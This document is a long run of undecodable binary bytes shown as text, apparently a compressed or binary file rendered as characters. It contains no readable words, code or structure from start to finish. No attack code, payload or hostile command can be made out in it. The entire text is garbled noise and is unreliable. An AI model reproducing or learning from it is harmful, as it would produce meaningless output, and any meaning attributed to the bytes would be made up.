a��hZh#�*��<R��6&�J2m�i5��k9�H�5A)�+Y��,��\^�޷���;.��]{w�s���{d��-�{�?_���d��	I�,ț�����܏�xY�<Q�D��9AgѨ�/���ۀ���{� "S��!�1��S�Hv��b&�������u�{��AV��+.�ɓO?J��	T�����E�^A��S4���t�A#WyF^d��${Ðy�Eb�:�ӻ�0�jΞ9Ɉ}e�lW�"D4�wXl\�\�(�XЙ��o0�j$_�'���v���b8�ҏF�'4Y{�P��l��-�n�yA�"�<�
�H&u:�%��#��ԡn����Ah �J��ur،�2��"��YP(�&ZLe�J�h��i��
�r�S e�:'�{�I��B�TrA)�Wh��!��JI�6dƑG����ZU��n���<vx�j���r�\s��M��2������-<�Vsfy��&\t�nn}�[��/�r�	\�<���h��H��T$���%N/.`�«+s�� C,��<B���U������J���ʘ��L*��Q˄J0���#��$��sە�8����_�����\�\4���<���X��n�DN��&o�dC�k2cȍ�^�<G�X|s�nZEG@gj�F1��c�ɭ��8"E9뺎���H�#%Di��2��a���!�N≔�2lF��,�#c��.�E�����&�T�Ŏ�{�%yu)U�Ĉ��%Q
�Iʗ?���A��}��V�Kd�Ù�l{}� ��c�z�
���%B9�7�HqH$
!��:!0����5B�1$Cy�������,� Q^�C��"V��%���P��M�����z��j�>H��Ȅ��HVm�'3Z�L6�=8}�(S3��T�-O�!&R�&��G`����/�V4u��+���A�,���0�(s�F��G%|L�ux����(!�
|pd*Cd혇���2dӰ4
C�h��ŚN�	��#�J"e��E�*E���L �����?���������V� ;S\��
�sp��n��O~�s���/39;�L��t֠�g�&��yB��&�)PҠ���!�� ж@���K)�l ��uU��`���G/�b!e/�
i}d�'�jR��v#C*z�!�VD�F��M7��b%3�6�o�'�x�s����Y�����������ػ�}eE���Y�HdO2F�!"M��pv'&@��h��-��e��2k�=��3�\v���d���ѽ�i�}u4��kt1W�Q�V�#1*0������&��-Mrۤ:�HO�8T�+���]E![v
_K�K���֢�%��k�+���Z��=CQR�,[�?9d�`]3-g.�<sh'UO���BC��sD�f��h�<V�2%�]z'7�<}������9�٨�%$T�k%�4����B�}ɠ.�\�Q��f�h�A`����G9yb�d��t�4�<1!��� �YLLLq�����~���oy�9����,�}�}���ߨi�=��Î�;Yh��4M
$9�(�DF
�3�Z�E������$؂����A���.f�^"l�$Pa��;MԛveH+D$��1��G73I3XV}f����%>�TteH!u�l��|��>u����8|��+k�<q���E�i5���/F�4kS0��� ,�CN��i��X�n�VM�� ����X�(���7#'.ƭ>F�?E��gh�_�4�R[�Th!b
nH��>����6�*2�C�,h�$w9-��]�µW0q�A��KT�+�a���3�r��j�U�uM�iQ�)ʡ'R��,���b-���!��C2�k��3������K�˾�}\w�<���8z�g�yo����c��EoY��1?��`�`6�9v�0e����٢u��U$�`C�PVʒ�gOr�̀�'V9vv��A�A9D
�L�`ߎy.�� Ͽ� W�=�����άcw�f��K�k=�z�j����Y�z�4YT]3�
M=q��������][�7�]�E3��տ���_?��2�s�e��j�EF���eH�F+�`����y	j��ܥ{�G���O��COP�d"�K�T�@���#����yS�@m+�5�pt0�+B1��썐j脱��R�K �����%VW�<���ll��g�K��ʱw�^&:7^�)�S��,���hM���9�@�����%rzKؼ���x�a���p�$�9CU�!�)��Q�*�����l�'0�+O����`6N���.|��-���}/���<[;������cTFs��L\|��T�c���A:b-@k-�9z�<s�C�'e�T�T��w�{/��_����{}�?�>����n����y����.�:�d��I%�����Qے �2h)1r���'���?�$_��>�<v����A��vD��W����B}���s<��k�׿��,���g���:Rk�Ts��^��B!������Ґ�z�*��߁Ԓ�=�+_���N����F�FE��pyR�2jZQ��,9���+n��7��W<������o?��Ȑj6��R��{�d�Qg���׬�k��Z�D��R#���MI���HU/Om�����U���m�5�ဍn�ų���<�v�aw��_s|�`n�J&�b��^�O^�@�9�����yά.3�mtv�P�5Rlck�_E�3����G���o�1}�6��+*B�p^D�ۨ	��Flҟ��	>cz���pr ��G�!����|���<���/~�7h��7�v=�����m�~ۏ����^�ͯ��t����yۭW���ݡ�o��ə���J�{#B��:YW�;>�n~����M���̶���+Y�З�zϞ�.�W]��j|Ϋ����*���	6ά�����&����*�V,E�0y��Z�v�+��ʡ[53k��Z35���*�������YВ��Z�S{IY[�?G9����C�a-4&�(�C��^�@�ɹ]4�e}��\4=�ʓ����d����[^�s���4�Sd�I��Cg��˩�Å��NМ�Fi��`��	Lg�&c��Nv��V
"����D�@��6�*|!�>z�B0��q$�3���G�������<m��ڙ8@���5@�}��ڷ���>�IN>�c�7�c��Й! };���ǹe�s ��5����B�4r~�w~��ȿ���3��>��8� �;��s���4uc|~��XJS70�m�4��W^Z���N2�\�ݯ�/~}�wۨ{�s.�80�n��������R���(�cB WQ�<.>���DXh���Ϗ��Š,�W��ב��J(��ݨ�v�H}o=��%
��A��RV5�����'��ˬ?�
'h9ɁiMc�0'��	&:ǹ���!�5���a�"���	\iQ�Y�<�Ð������F��K��ed�ZNQ�%Ad���8)��uË�:���7^;�د.?�o���x{���o_��m衕'xb��7�A;��+w�
�����Gy�w���BgQr������������û.}�����ɏ�����������eo�`g��kr��������������/�-����c|��?�疅8�'�ΒO6c�8px��4��!����Ee���v�������������dǥ{y侻�K`2��Tod���\$��U7�F+K���ۣCڀ��{)�R�T`D�LS���뵋u�}�ۍ5Ucݍ�U�����p�`f�9p#�b'�h��E�+N��?K���?q��*E�Be5R5��<���Yz�	jQ�޷���`�Z"�>�L�����Q�#�&�=>�q-����c>�l֢4��J(v�pոc?���I���ݯ8�#=�q�|���G}���d�s��yo|�.�@����"���
�s��<S��G�x7-�������������T{�}��Ϝ�cۊ�l��71_�г>ѽ/��c�����`g/��G�Zyh|�k+�'ȥo~�ǿy�S������������	`9����m�~�CH���8Ij�,O���j#{��j�i�ϙȸ_z��#W!ը%��-5maD�"��H���!R���s�3�7f/�1s-RNQ�>V;&�/a�-9t�_�8}1ͅ�?�E�קȧ_�W����gp�,�Ղ�AY�7�@M]�Q�>��nQ��o (�@��r�`w���(1��x�"�!�_t2�j���1��������>��#��M7ƪ@@p��k���?�g�U�m�������1~���������YZ*I8n�\��?Z��������5��8{�y��٨��r�&�<�)�>�z'?�w��;�7���>[�r겝�zݰ�����y���q'��"�A�MXC����s@(A��`zZq�ϩ�3�+r�1Z�0�v��n�L�т�NN��Y����/��X�,���s��Y�I�s��؏j�ǉ&���.�U7�s��K��xϤ��ă�f�v����ޭ	���vP��>*"���I�9����e0-\�#�5B�Ԑ���!b�EJ�PM�Y%�w��Ɲ�ť;��B�����o_���;�� ��t��{�ƷF���]�6��=�_mܻ�7ջ���D����:�gxq�ox��~��������M�C��'��~�s�:w# 7�\K8���;�'Y.1_̞w�o���Ҷ��7���m�N���y���!T������C�D��Y
��*�L�Y��ک���L3=١���rȵ W�f��(BB&�Q(�����ԏ-Cp���@�#,@⩝��a:��� R��@y��P��e��+�E���gf�ŷ1X�:K�?ʤ~{��B|w��PViM�Ay��t~��[^�n�\}1�!� 2�b��0Y�J��'7pʲ���N`��f��|�xi����|������wM�l����r�.m-'z����p˻��������5���'~�?\���'?��k�[��G~q۽�n��{�}�7|�'���x���y����~������mR�pX��;�<������y����z�z���O\�w��'��wx}�Ff��ޱ�ڗ�ӷ�a����WG��ϗ��/����|���$�;��8���H�cS�*	'�΋;'�Z�l7y�5��LOA�i�;��d�A��Bz\����\�V#<o�Y얺��@�(.c(f��jJ�nHu�Up!����ܾ0{�+Xy�wX�Xf��o&����m��I�'�b�o�@HI־
�4������ZM����A���]���*�ʅy.��͎�.~ɷ"�,�W���Y?vއ�P2�����J  ?���sd��[����C����������M��W���9pd?�����xwr.�m������գw��y�{���v]��?��� ����cr���}���׾��w�����Í�l��o/�6�]�z?��ϟ����w�Í��������f.��lj�<BJ�H�B%e���<�:���\Kj��9��D��B�F%P�c��N4�ރsgK��6�!31�Dk��1?\A]uMPocR�>ax����ԏߋ�A���ŭ���ᥟ����D�>B���bɞ@O?����!������g>D}�;����~��B(��@�&�\CV5��ʓ1jo:���{��ds�&q/��C?~�3d[V�W����_�����������{n�r�q�U�
�����<��S\|ӕ�c?t�{��u1�2��g��?�	�]5y�޷]�?�����	|p�/���A>�Z4jO��v�}z�Y'��z���l}ﰅ�����\)���Σ�8�Ɖ%Cn�Wq��'q.f�����G5�c� [YNRY��q�KR�s��)~��z�!PU5��	�� �,�`�d����ɧ��7��� ���Ӈ(=:W�]��?�q�����A��s�S�a`�{�s�5T�$�i`�3l��	LS���bE]Y�QdEFk�nXˡ� �Y�� �w}>��LlY%d�?����|n��L,o����P"l;�ܖI��xv�J�0����7n����x��-�&ǅ�u]~�=��NT'y���۶�\� ���'?�w�zM��luv۽v�y>r�/Y��8G"�����j�^N�MO�u�\�m"�n^>����Gy�����g�z��p���{���v��y}��6d:\J� �S���&E��/=U��]2%z����
�!A���M(
i�$��p��XdG"/Pf+E)��2��&���&����2��c�ʗp�[s��T���+h\su&�זh����t�
C'����L���#&'��bЏbQTg�������:*��0Dj���S�R�8���q�ݹ�5�9I3}���+��}%��w�-��Ŝ�No�������Zm�����*�x�x��N���-���,�c�~��N��Y��I7.V�lM�p��!¶g�k�.����w�I���;�Ιzq���d�����6�g/�����������wο�7̽a�����g�{4!׶�@�c��ݿ�3��x���J�i���ރ�>^�����yN��5�s��id��LPt
E��x2Sd����3T0()�u��f�n�o�>v�����"�kk��������^�"VV�Y��(�#��&�eМa披�{�~u���|�=��y�(�>"4)���6S�������,ž@�.�]�j�aݥ�CD���Nܠ��uyXE�IT01�2SX$bmcܙ׶����x�H�����]ێ]ݺ���Զ}�6%���Jl��^��9��������w
	��8��ď�C���w\�Z�������ޣVlO���ĺg�k���>>�w��2�N����S�����|3�+ųO`߰���&E��;�~���;�3|�����w̽���~�xۖ5�<�4!��6�����
� ]��P(��(eiIC���(a��dH�	1���@{j�Ko����%Fk�Ò��U�,.��ݠ�-�n��g� <��1�9q����+	6B��S8����bߨ(v_A������ｙ�4t�^C6��r5�n��PT�@�����ۀ��6x�D0����`2b�oJ����~PB#g��qMqOU��}�g���������h�&�@!��~�q-�H��i�T���~޵޷�K����;�k�C�&Y �0�<nm��{_��S��M�[��{����l��:��˙�濜�����,���}��9�����m���q��ظ���,�S ���F>�����Q�����h�an�D7���$���-k��W��>C�Ħ�(�J~@�Kl��dW���!C��<�j	ң��t��*)��1��}3�׺,--q���9s�rS[���kg����`瞝����仾�;���}��d'
���!sz�_��:�ݜSw��?���9�����ʲ�G����s��F	AaE���V����ڗ��Y�<�Xb�C)L$��QK��3+�;x��8�|�;������o���L���ͫ��B2�$��ێ�-�@��3+t��5s���˿9�}���ۮq�W4�B)ϱ�)��%�s��1����9���nm�~���бMO�C�gy��ld�O���w�W���iۦ
��ͻ~�#哼w�=���X�C��� �z��q���{|�����љ�|h�7���̘���|�=���ŝ��<�0�O���^D���EWE��33�.�u[��"D[�TH3	�H쉁X*MH&v�<�ѫ��	vJ���Y�n���U���&�ؽw�^~YJ��Ç��g~�%��P#u��E���e�]G�'���p�·负d�µ4���3�������r�JŁ�*M����tמCv�eX�Ư��;5Z�1��P!�Y'N�'�խ����M\�z.f�����.D���&l1����"A<���s��]��{����佧��q�N��|�����M�<��|�_9�#s�לR�y��_�!7!�W����5����?��^��g=��S�ʧ{�����lMl��s�N���)¶������$�>����c����� 2��֢���Ȇcmt*<B�r����Y��w8�f2�;;���@���Y��9,���}�TÒ��魭�����#����
e]1;;K�e|�c���3��[���<�z��M���G�?�8WN��-��b7׼nَ9*׈��D��dE��y�]��� 3�U����/^��PԶ��(Y�юB��`�>�v���ҙ񨹬�����\��/�	"HΟ [��s>���Bi2f/:����_���G������_��N�K�׏�ӻ~�=�A�l��3?ţ��ǃ���OoJ�o��y�'x�����m�{�R�Y���;���U\V\ü��͍����n;~K�;�?Zޱ��͍�֗��۲=~�x������9�y�'������?��˼f����#0*$oUP�T\������B����9��$JKM.4�Q�5.��l���:�5E��ecm�'Or��"�'Fq�������h4�%��e�p��Mկ��������n���U^��+x�;/�����<r��	�H��M�{u�2Zs9�k��|���]�,QY��s����#�3���5�0Q*R[�C�ᯍ��=�A�>�>w��ct���y�lmR�m��7�.��q�����;M��4d�����Evgx��~w�GX�������m�ٽm�!�|�����:���_����{f�N>?��ێ����<���g~�;�P��N|7/���>�a[߈$AF�����ֿw��|���_����?9�7��$w.��Y5��Im�G�Ք��5����ZK�ˈ	h*�'7�ȁ,� oN�܏���HB����yZyNY���HƂ��\���d�ʺ�ԩS<��!�w�5��Нi.��Eh�h����3G�y�n�ϣv-l�Cg��=��G�a��p�!6z��<b`�3D	KF�=��NB���xB:T6!�B}�
w�&�I_�P�:E����w�v+l;.�Q�F�13����l�+k�l�����������!���҉o糽�s�n��_V<� <��J�>��z��gk;�/�_��p��"pk�|����]���,Wf��g��t�h�^,�"�yЏ�ޕ�,6�B1C�β�(4
�P��X 3�d��;��ȉ%�}��!�~DCVuMmm���*U�ZΆ���V�F���ų,�Nq�ףu���5ܙ��1=ɫ��[���w����Ĕ!��7��\q�N�<IG���C��-	:f>�PE�!�D��BȀ�x� x��#���k�ׄ�	+�[:�8'J{N�M��휛�w}��#������]\����/fZ/����g�����o�!;�>�/��ʖ���d��f����_�X����׶~�9�w�����9n��l�1n�)^����n��dy/����?<�O�����T��m�?�{?���������֫.|���8�'�￭`wv�o|'w��x��Ƕ���w�@[;*o�.��Jlmɍ�	�]��� ��2�����V�]�����u����UN�W1VTu�Kv�w�Z^�R��o$jSa���%�~!�T�ˀ�Y�K�ti����%��QZ�Ɛ�|J��eNJ�k��O�׿��S�_0��)^xۓ(J5�""/-�@�<S;��0��{}L�A���߶ڜ[��\�=�l;�������k����S��T�Of�c*M�Uw����y���;3�/b�_bBdv��������������+�8�	`�T�s�����ڞ.�S��=�?��E�k��)�p�>����m�[���_�D�y߫�?k��s��B�����?�n�����������p�8����5UUa�
�,:/"7o����>���6�%�\	D��)�f�e�����v@*;�R��ۆ��H*0�J�-����z'i���D��>3W�be�A/��C���x�<y���.A� +g5��ދ���e����9����PGJM"�)�ȄF��*'Ȃ1j-�R�m�q@��E��w�@���D���'�s�9P���]�M��⵭�ow�1>���{�7��1�pl�o����W�_�_o�>C߻�s�/C�����w����t헟�O�>�����k�s�oo>�y���us�U���3����3�e�K���Ck�K�uX��bm��6:�Bm�|�<���Q+CNmi�Q��l��ʒ���?ܸ,�O5���RF��y�GJ��0&���e��/�2�x�\�oV��*I�����;i���{N�^�c2��x�~vL�x��QY�m�y�~��XLf4��Q t��D�7H�^��GWzT�	�k����޾� y���|e�G|��������֗��2�{�����;�_;�ͱ��^s���O�i��?^�y�<��m�إn�ۄ���S���ۮ{�$���������+?��÷��g=�i[�{n��s�m���������o�=���.���[jp.�	i��RƊ�a-�y�	�
�r�� cA)hJ��G�'m.X��6����B�";ޣ�W�M�}�ބ8I�EH��|�;>�)L�C����x5WL�L�If&�i��Ҕ��2Kg5�O.�����m�{fk�
Ԯ�Ѭ���n�42�5�o��F@@�XP�[㔦
U;��!ʀͷ��E�}z� t���w�;~Q�]�0bٲ}��0b�z��^�P��y�_��~���4��/�λ�{�~o�{ �̼��Zo㣽���� NՇ�x]�##�vtm�o���y�y��ޝ�n�������^���-^ܺ���/�b��s���l��fK�3�bcc�	j/q�#؀��X)�xk�*�"=u���1��X��z2��8��hQ9�.����0�30n�����bT�)D
�ia�/=�#KP:-V��u9ť��������K�-U홚��#���3�6�R4[� ��+�����?�g��~�e�<�<d/b}lo:�H�-)0(��f����#������&~������m_f��Zhŝ�����on���7r�z�����->��ü{�(�A q�����Ϟ�.oh�$ �����.���?����]�k�W\���� ��O�	}@�I�Nx�(�D��������7���u)Ȅ����$��	6'|�a��W�MUb�h2�X��y0���Nv�,��x����u/����;^�x��UZ��ܿ�����2u��-�72��ɧ�����N��cc핼��寧�i(�0}�n���	�����
B	d�&���&����MW��k��P;w@\W���4��o�ٟo�R7�s�z���^z�:4j�y���?��)� �²;}���6Q��y���;xQZ�����m*�S��$�[��g=�����huǶ}�d:��}��������_�ǪW����]��k��˷sV70f%�Ʉ@C��S�,mE�����GCG�W܀���h��u*<��Q��H?�M!%R�R�PE�o���p�;������p�3%��?�O����E�#�>��Ͻ�&���Pw��q�Gi6O!�k�K�����ٷ�g>r;_��iLc��j��}�p�E���	By�ʷhS^=��А��+�j�BLw �0��d��l%��	�K��E�ڿ�n���1����u������k���|����>���r_?�@�攜��;���jQG�㭝��������bB՛Z��^}�x{Զ�T經�m,��W6����lۿ��O�;�P����Z�a�r� ��9�����,���a�7��*�J�)EM��	0�H@p� �*2�HO�THi1�AKl��>r�:Wc]$h��c�Z�,K���^�O#�cE*k_W���u/��Ϲ�����^�3-���c�_+W��5��L07���N����%��s�K���2#זP
^��CT�>(<O?���3�H.'T����=8#�RH�
Sd�0 m���0��k[�r�����{xM�����wn�����T��c�;��٭��w���l%�]iv�K����;ڹ�aԦ�&���k�����O2�6�c�*n��{��xe�^P�����7�q�=�Iw���s��j��-�c��y����U�[M~�>��C�؁�58�"-�LQ!�xց*������aRD��F��W����(A�O��H�����h4�lO�d %ɳ��;�9qVbw]Λ~�_į����rѥ�L�/И���dw���M͓e�K<pG���\�:��:�)6x�޽�6�̉��3���2�p��R�>(\*��L�M����k=�d�\4�G���Z�:�h\Y�?ˍ��@�m���;i%}N��,6�O�~{����>�?_�@\�on��@�X�N�]�f&U���i.�G�?y�5.Ԏ�O�'�~�����1�.�Uŭt���.�Vnm}�y��&"��(��k��:��e���[ L����..�n��������<�BБ����u|O���P+K���W���.�������&ڑ�?�Yћ�7cS9�{OOh&�ĉX԰�"�Yh����n�B2�jĢ�ֲ����r��+��,�f���I�f�Z�c;w������_�2ox�x�O�k��WȰH�؏�;�.�S�����]��D����'y������7�i�d<��s���6h(KYW�l��pRሴ?G���!��P���U(���y/�+n%٩�]�_�7~��� ;��q�_U��s��i{;�9�������}�~v.~z~�B4������'8��>���۷���3��p�~����p���Ef���M~��h`ѽ�W6�ë;߷m_!��������t|��f�%����ל{���o�8��m�k�{����Z�0�@�p�	�����":)�J���0��Κ�z�[^y����Ǿ�9"T@�bw�#��I-��k$N��BRZ�Mo}+��8A%�
�a����EΜ9C]VH!	"�*F`ff���yBL�L�j����l��{�@�����33�=���K�j�dّe�5��ĉS�@��,,�eY�]ذa��^^-$$���$.��v��*[�\�V����f���<��U������>s�������o��|��F|�o���Er��z�����ѧ	��r���o܁��Ym�y���檽_�����7[U�+y����73ԧ��P����ϓ�ݔw����W��?����*����:���l�F|�u/�2O��	dq�qt�ͩ?�$�]�w�n���2g㗠��_�������B���,5V(�V/*;s�4?~�2;w���w�}ｃҭ7���p�%��ˉq_�B�b69��{�ݼ��/���$�ɸ����ˊ�gEϭ����_�G�0M��('�E�:�}|����_�8�G%��R�y8�je-�045�R+qI���@�����I�,-.��Iw0�`1���@�Ѩ�?8@�P��}�FJ�A1O�Ԥ�8�ך�5�$����M�ݫ<8C1��e˵��Y�[O����[l_b긋�|��J\�l�b�{�G�33x{��I�1qXG{��͑V	Z��(���W�-6�����"%��9pU,�^��I��5��� ��5_۾�����$Zh����(��:D1��"�'��z'�JgX@ԛL���̩�Ty8e��5e�1:�E��au�����Ϭ���t��f�����_�፷�뭯]K�:4��~�c�Νbװ�[J���k�F��TT7_����K���r_�/���U��3'fy�/f.�0��mVT��|]2Oj�|�hf
[��NH�b��u-��_%�)�6$F��I���9��F���F���
|%��R�A�JS�)i����MVWW�Id�Pc�X�X�f�z����uBG�Q؁����p���ߠ�R#78Hɔ�q��^�s.�Wē�ra��~́��%�������E�XD��,����t��%�^�$��u�L$�z����*]^�a�JI���؇?���j;f�9��{�4N�J����7_�E���o�H<=p*U�U7{���*����*Ё�@4���eܩ�Mѹ<�Z��v�����N��F���vY�����4{�����y��ë�|�r���%Aw���@m��3�x�3w�ė���K�z�-_x��y��'x��o�k���koy�&��Y\�P<���7@��_x5�������/R��R�Q�˸~�v
�HP� �Iv�c+��ꑵ6��9n�9\�x���f�y=���J���&;�����E� ������$i�7$*אM�1�2iJ}u�u1N��C������Z�Dd5Mq�̯C��a���3xm��B����i� ��̌
uJ�&x�D���\��i5�$���o#�W�0����&��@19�,�[�%59��˜�}+���W��*���z�
��/o�����
]�2��0J�A���Xs�[�U%���̞I������$=^��|���(/�ɰ���C`�N�9t38�m��&O�7!9��H��u�x2@�.2j�.�0k�$�:R�1؂�����3�0q�h/�Y)//�Y$��r��*Nclcac���Foo/=}�B��6�q��_��W`��m(�b��q m6x���x~b�rW��v�B%`���7��3���	���l�oَ���:+�:2�G-��O|ѿ14�	�� ��Ym��	��4'����!?�ŭw���7�(���n��h���#���
��)����	��P��7l�t�<~|�����i��d���|<�5Wnf��~��\����ÈȦ$2F��5$Jc��5�Ԁr�
��!��Phd�tk5��vT������*<t�0w|�����������lR�j�@%�#�C<�!����)ؔ>��]�YX�i�)�\� L�Z?x{��8��X�"�*:=I���4��e�702���M�y��{��w	\E޿�������}�h�q�b㔴��`I�@w���J^B���;4L�@�Mce����Y�͐�w�=.2
1�
~��-�H�V�͑+���� �
i�E���Ƕ2(�$ׇ,�!(l�0I�ub��h��"�m#�BJ���W`pS�j��'<BQYnۺ��p�[2�e�����,p��_���pz�����tw�ص��}��I�&��pxq���%��߾�7��
l+d�UCxQ��:�j�4�6�l�g0k����|T�aǛn�k[��/?���ѷ�0W����JR�wh�cb�K���%��8�%pLݢ��������7m`y��=_�o=�(9_�e�6JE%p)7�1�+�F�QJKŤyCB
����ٜg�����6����$!�N�Ag��{Y���a���G����｟���N��WplB>q��E��U�@S.�e��J<W �¦`�6���R��H�2�h�d��8�<6�؈��4C-����!W��������l������bβx:��g��@5��3�i�ķ����}�e��"���+�f��H�¥jˡ�C]
+��iJW�O����W�`�������q��:z*T*ФN{5$nr~�Q�����r�H/�G��B�i��Z��re	5��r}P��&�ictj�a
�A�g�Ī�++��$�IH��b�oNL���]�C��0.S$���D�� ���B��y6��ks?'��X�m��6��,����w��\Mtf���q��q<��ݟl���p]#S�렜�Y�
�F��3����zP�O@�LS�F�.6-��K�JU\�-Qm��<�Ð0iC�@�c�hiW%/~�a��_�Ȏ�yכ����X\<C�\�w��
���t����4��$2�7Ou�9�Y�љI��z,Μ��j�y>q���A���֑"í;�$Ғi�%�jҐw%J��o�O��=7����Z�l�(F�]R7�@Ofu�(]AH��J�~O?�gn�����IG��C=r���qzƯ$����<K3Y��o>����"N�0�r6�$+�Js��_�}�!���
�6�������*��;�n'J
�h����ijL�E�����R���r��j�x\`��М'W���S���_<�ѓS,���[��/!d�U�Ғ_
��'� L�[	I��S?	+8[wA:��s���A?�׼���q�@�)��h'F�����11Ve�bx�fS���j>@
�\�A!���Ӌ���n���\�}##���H�~5��M���� ���n)`���r���;0�$m��<�p���:H�b\�a>�t�uQX�&�}M�Pa�կ�c���f�vUI�rD�Bb	�0�x:1I�1�>�WF�)$i��|��d�[�Y%�'�J{i�!��>6m��I[1ajH0X#I�+�4A�s� @[�M�z�f�r�d�Rjr9��z�V�E1'�fX�Ѫ��d��!D�.a�Hk�v�ى[�H[�7^OW>�o�H�@{n������� ��I��m��>ŝ�2t�[)V�8��S,}�xu����9�ߐ��Da4Cc�\��
�?�uO0<�ŭ�_O�j����x�<��\e��9�o}��>�*�p�|��Q|����
����ݦ�PTF�F{Ed;�q{��C�^���O1?��U;�0�_�i��[�pͮq��E�Ϭ������)J���qs	A�C��%�Aj�V�8�)�Ð�3��dS�8��n����1�"��x��$F���h��A�	�ny��Z��@ic��<��V�l6�²܈y��c7]�Ƒr"���h��9�rm	/�pKm��`����:ȹ��*2H���:Y۩�|�r� �By
�&Q9��!l,��rC���v1�\g~��FJO_��RA�S��w��&��eU"l��A�ʶ�y��iz��J��vؤ�j�q�r��#P�$i�h/�p�]��CY�)�;1xA <�����Rm�v���*��H!0&�4T��W�*
���IG�aat��k_����%ln��
E%�|t+f��1����W���,������	��ԏ?ϙ#Or��VOO�^�%n6X����P��БS�r]�x��}�}�����(�9rtW嘜�;FF�����Q�]Ɠ19'bxg�0�ge�a��R?zJ���u?��'��T�%z{Hcx�L--R.�)�Q�IX[��R*WJU��x�nbm�$����L'C�(�6?G{e	7j�%�m�aT������>K}%��h|��S�lف����:�8	��cH�Np|�}��O�R*��#d�V!��2�T��ۄ���:�;��מ=Db5]�y����ŕ�q7?���`�mr�&����v�( V��'��A������x������Dr�J�	dԢ����N��HR_\��lb��
i�X<?�������U.]��S]f�?��w1"%���UlXG`�f�"�,z-�:;NՖ�����������dRD�EYK�T�k�>����&|���V�9N�K\�}tLୀDv^����7�uk�T��i
��)� N���G��&�������'A�r�����ĩ"�^��\���5�#��w��w��֫(U�1Fr�ͷ�R;��WS)vsf~);�,3Գ�n+�`OHV�+�6�
VV��Lќ��Ԧ��wa�cȕ���IEO!F;W_���myf� Ϝ�bui������͓��W��XA��F�GGI�:��^8D�R+�	z�qӄV�$��ZD�ר�e���1�ggf���X�4�3X���m7b��6I�"M3�e�8$��4%n6��v�$��ȹ.I���	R��}�i���Z©�9��?0��ܐ�%[�(^{�N���Z�'IV1���xG�v,Z1�g�
���c%ak��y��a?{�׾�z��Qh{t*{�a!44Z-�V�Y��ZP�&g!�]�/�p�����<q��L����)~���Ɔ!�tX���:q��+�j�8�����Ю�1jR ��M!�%���%�(Z�<7��O����n3�G�qR�XT'�o*n��&�� ��&����t����*$FbT��Hmv�:F�t�q�R#�ĕ>��ГK���*2޻?�X^ia�7��r������i��nA)����2�Kռ¯j&���aT������������Y����)��eZq	��G�X��D&��W���=B�6X�))��$��a��O6��rN�Z��|��cp���'Y��#(�\K��T �B��u#H�Qr�@�/��*�'��R`�a-�ui�mt�I�E���ii�E:>V�4c�љ�"CI2֠�� ��XGa�D96�����i�xoWlÆM�	��l�L�ytjq�i�˭�T�9^h�����_�T��:�~�n��(����+� /�;�s)Tr�q�3�6ˍ����jT*�Wn�ޮe�g�˻��p3Aw?_x�1��s��-;X�a5�I�{��#t\Ђf��n�H��p,�6	Il�I��{�m��|�4�LNN��A��u-K*\��t2�X�Τ�q{�vsQD:�䄀���)n����8^	Yo`DJ\r1�%]h�z
m3�G�ڃ!f!���R�3��V���R!�s<�z�G������1o��T˛طo/��'y�[R�!�=^���2�C�9�鯄�3$q�(�2P[A�H� '�Ԣ6�cg� �G0�9��I�GN��z�t��0��~�OM�׊�U�B��r��@BԎ�<���!��A�2��uuV��J}���v�>���zI�*�T��)�r�:�6iB���� RK�64CMbm�Z!��D��*���Z�t���p�5 \�A���Guvo�Z�Y^^$1i���H�bm����	�,Z"LfMj	�#[ނ��\_�̿x�hj��H�h�EW�H�C.�(v�mS�j�RkH�T����,�SH�w��������d�����"m��J�*�Xc���4�)��������F�NI����f83;G�\AII�$H!J����A�YS��h��q�5�h�W�ȕ4�YV���_��y9�0K����o�S�������ed����{��VrO��+�3]8JG1+�:8���r��h��@O���c�Vf�<B��^<�ƙ��B�'ވc�nY�X�ɓ��Ʉ`�Hu�6T0��]��r�ͦ=�BIM�j�y�)��7ЯR�r��Wm��l���a��n{=���|j��GN���dp`7(��%�fD�C��](�][��{�q��Ň�Ho�f�U�X�B���S�p=cщ? ��,򥔴�M�4E⒘�к��	ZbcQ��	W��'���H#q�4�8H����5��RO�q�!�Y�U�U�9�Z;�ڄ(j��2��2E�r�8$��5.6����ui�Mz�c�]dtt=3Ec���+a�1�@�߁\@*�T��R��:��*&��y���@P�.pM�"�6��)pCeR���9� ���E&�0��T�q&�"_'t�1��s��)��}���&�fn�RHb��������T+D"�J2��"+��P�n����mͲ8�����+�����B�}�J��(��G�#9�[0u�C��3;�(�v��6�x
�F����y��A	��.�B�n|3�\7a|i#r��D1[ƻ8}4�ox�m*�l5��_�%�\�E8�쾭���ÜZ� aPH�8�N�����^��x�����j�cG�|�0���\����A�W�MfO'�)��'�e�
�&	,�1ə��k61t�����2s�yۦ{�F�m#U�oq�*skv��H��61�m�l�v��MmJ�x�v@��ϩ�8�K*B��	xx�� �J��ڠEJl"�r	E���F.�k�׺�H�&Fk�æ&���=���T�	�i�8ж+P��p]�p0�]�B�oI"ߒ�!6xF�!AZTȂ�49Қ�4%2��q�Pn��1�9`we;vG\����FnA��Tı�%,���8�8�&k�	D���e���1��	E�5�b�c�O�v6�Tk�r�R�X�#�a=����={�����R��C7�-j2��7^O�@�ɉ{qd�(,��dyf���'�Rw�D����av���<������q�@���U�qr��A!���],6���LN)4�HtR�^��tS�;�����)T$?��p��23�"���t��`?�����Bb�fh�&��gy䙓���+(�=dw�k�C<{�33s��������,�fO/�6h�i�"yԖq��A܍?�So�ԏ���os�ܳGn~��� X�ԝ㊛ŀ5�B�V;����a3D�:M�M.ui(��XuI�i�m��[_\}�nv�p�9�N!8����yBQ�5�1[o��R���~�4"�5N��,���V"Q�D`c7� �de� ������b��}4�7�\��\X"��YE�"� m#�hJ҆E���^�b��`i����� G��)�J���X6Z(���\ljH#�m�0�h��yЬ7�5�c$N��XE�P#|�j=dva� �'l7pU�N. a��fG,s� �<�E�#�A�T�c$��������N�2�5Ls�0s�b���/y�����XK����f1�$�0�8��8Qܠ�/3>��/�u���Jvl�LW�8���}L�z��Z�C��S>ean��v��[��+���H飌@�`���I�7O��X�����"��Dv��Iql��#rS��^��/NMR��CCx��T��P�VLWLxf��p#��;���ź��1�ȟ���>��ώ�Ś�����-E�fp�iM!�&�X�Xm��Ӆ�0aHY�q��Da�/���s�w_�lyn�?��������Z�J\vU��%ILj:�
�$���v
��8�T!� ot�����:T��6b�F:���,��Y�祇�g��Ph��wQK����J����d�cvT���-��<��\\��
�g-Ec1���5q� �3��N̲tb
